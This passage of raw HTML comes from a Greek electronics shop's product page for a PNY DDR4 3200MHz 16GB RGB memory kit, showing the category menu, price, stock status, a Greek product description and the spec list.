		<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7765" class="single-product-type-vertical product type-product post-7765 status-publish first outofstock product_cat-anavathmisi-pc product_cat-memories has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190-100x100.jpeg" data-thumb-alt="PNY Memory PC XLR8 Gaming EPIC-X RGB™ DDR4 3200MHz - 16GB (2x8GB) MD16GK2D4320016XRGB EU" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190-300x300.jpeg" class="wp-post-image" alt="PNY Memory PC XLR8 Gaming EPIC-X RGB™ DDR4 3200MHz - 16GB (2x8GB) MD16GK2D4320016XRGB EU" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190.jpeg" data-large_image_width="936" data-large_image_height="670" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/pny/" rel="tag">PNY</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">PNY Memory PC XLR8 Gaming EPIC-X RGB™ DDR4 3200MHz &#8211; 16GB (2x8GB) MD16GK2D4320016XRGB EU</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>105,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Το kit της PNY για desktop διαθέτει 2 DDR4 μνήμες RAM, χρονισμένες στα 3200MHz, με συνολική χωρητικότητα 16GB. O χρόνος απόκρισης της μνήμης RAM στις εντολές που δέχεται από το σύστημα ονομάζεται CAS Latency. Όσο μικρότερος, τόσο καλύτερα για μνήμες με ίδια συχνότητα, διαφορετικά η συχνότητα είναι πιο σημαντική για την ταχύτητα της μνήμης. Οι μνήμες του kit έχουν CAS Latency 16. Διαθέτει ενσωματωμένο φωτισμό RGB πολλαπλών χρωμάτων. Ο RGB φωτισμός μπορεί να πάρει διάφορες αποχρώσεις συνδυάζοντας τα χρώματα, κόκκινο, πράσινο και μπλε, προσφέροντας μοντέρνο αισθητικό αποτέλεσμα.</p>
<ul>
<li>Μέγεθος: DIMM</li>
<li>Συχνότητα: 3200MHz</li>
<li>Τύπος: DDR4</li>
</ul>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='7765' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">MD16GK2D4320016XRGB</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/" rel="tag">Μνήμες RAM</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/pny/" rel="tag">PNY</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/pny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=PNY Memory PC XLR8 Gaming EPIC-X RGB™ DDR4 3200MHz &#8211; 16GB (2x8GB) MD16GK2D4320016XRGB EU https://pcgadgetsplus.gr/product/pny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=PNY Memory PC XLR8 Gaming EPIC-X RGB™ DDR4 3200MHz &#8211; 16GB (2x8GB) MD16GK2D4320016XRGB EU&amp;body=https://pcgadgetsplus.gr/product/pny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<dl>
<dt>Χωρητικότητα</dt>
<dd>16 GB</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος</dt>
<dd>DDR4</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Συχνότητα</dt>
<dd>3200 MHz</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος Υπολογιστή</dt>
<dd>Desktop</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Μέγεθος</dt>
<dd>DIMM</dd>
</dl>
